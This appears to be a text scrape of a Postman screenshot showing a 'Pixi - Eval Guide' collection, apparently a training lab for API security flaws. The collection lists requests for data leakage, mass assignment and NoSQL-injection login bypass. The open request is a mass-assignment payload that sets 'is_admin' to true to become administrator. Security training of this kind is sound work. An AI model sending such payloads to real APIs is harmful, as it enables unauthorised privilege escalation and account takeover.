 Postman
New
Import
Runner
My Workspace
Invite
Upgrade
Eval
History
Collections
APIs BETA
+ New Collection
Trash
Pixi - Eval Guide
6 requests
POST Login
POST Register
GET API3: User Data Leakage
GET API 5: Get all Users list
PUT API6: Mass Assignment
POST API8: Forced Login via noSQL injection
POST ...
GET ...
GET ...
GET L...
GET L...
PUT ...
42Crunch-Secure
API6: Mass Assignment
Comments (0)
Examples (0)
PUT
{{42c_url}}/api/user/edit_info
Send
Save
Params
Authorization
Headers (2)
Body
Pre-request Script
Tests
Settings
Cookies
Code
none
form-data
x-www-form-urlencoded
raw
binary
GraphQL BETA
JSON
Beautify
1 {
2 "email": "hacker@getme.in",
3 "password": "hellohello",
4 "name": "acme user1",
5 "is_admin": true
6 }
Becoming administrator
Response
Bootcamp
Build
Browse